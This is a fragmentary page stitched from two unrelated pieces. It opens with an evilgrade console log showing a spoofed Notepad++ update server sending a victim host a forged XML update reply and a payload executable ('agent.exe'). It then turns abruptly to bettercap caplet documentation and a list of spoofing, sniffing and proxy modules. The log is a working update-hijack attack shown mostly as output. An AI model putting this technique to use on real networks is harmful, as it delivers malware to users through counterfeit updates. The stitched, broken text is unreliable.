 evilgrade>
[7/10/2018:14:25:43] - [DEBUG] - [WEBSERVER] - [192.168.178.70] - Connection recieved...
evilgrade>"Host: notepad-plus.sourceforge.net\r\n""Accept: */*\r\n""\r\n"
[7/10/2018:14:25:43] - [DEBUG] - [WEBSERVER] -[192.168.178.70] - Packet request: "GET /commun/update/getDownLoadUrl.php?version=5.8 HTTP/1.1\r\n"
evilgrade>
[7/10/2018:14:25:44] - [WEBSERVER] - [modules::notepadplus] - [192.168.178.70] - Request: "getDownLoadUrl.php"
evilgrade>
[7/10/2018:14:25:45] - [DEBUG] - [WEBSERVER] - [modules::notepadplus] - [192.168.178.70] - Parsing: "<?xml version=\"1.0\"?>\n<GUP>\n\t<NeedToBeUpdated>yes</NeedToBeUpdated>\n\t<Version>1<%RND1%>.0.0</Version>\n
\t<Location>http://notepad-plus.sourceforge.net/<%RND2%>.exe</Location>\n</GUP>"
evilgrade>
[7/10/2018:14:25:48] - [WEBSERVER] - WebServer Client on 80
evilgrade>
[7/10/2018:14:25:49] - [DEBUG] - [WEBSERVER] - [192.168.178.70] - Connection recieved...
evilgrade>
[7/10/2018:14:25:49] - [DEBUG] - [WEBSERVER] -[192.168.178.70] - Packet request: "GET /RlkqLm5.exe HTTP/1.1\r\n"
evilgrade>"Host: notepad-plus.sourceforge.net\r\n""Accept: */*\r\n""\r\n"
[7/10/2018:14:25:50] - [WEBSERVER] - [modules::notepadplus] - [192.168.178.70] - Request: ".exe"
evilgrade>
[7/10/2018:14:25:51] - [WEBSERVER] - [modules::notepadplus] - [192.168.178.70] - Agent sent: "./agent/agent.exe"
evilgrade>
Caplets can be used in two ways.
From the interactive session
Whenever you type a command which is not recognized by the interactive session, bettercap will try
to load the relative caplet file, let's see an example.
> reload arp.spoof
Normally, this would print the following error due to reload not being a recognized command:
Unknown or invalid syntax "reload arp.spoof", type help for the help menu.
Let's try to create the file reload.cap in our current folder, with the following lines:
$0 off
If we try to execute reload arp.spoof again, we will see how the session won't print the same error
message again, but instead it's executing the lines:
api.rest
update
caplets
Bluetooth Low Energy
ble.recon / enum / write
802.11
wifi.recon / deauth / ap
Ethernet and IP
net.recon
net.probe
net.sniff
syn.scan
wake on lan
Spoofers
arp.spoof
dhcp6.spoof
dns.spoof
Proxies
any.proxy
packet.proxy
tcp.proxy
modules
http.proxy
https.proxy
modules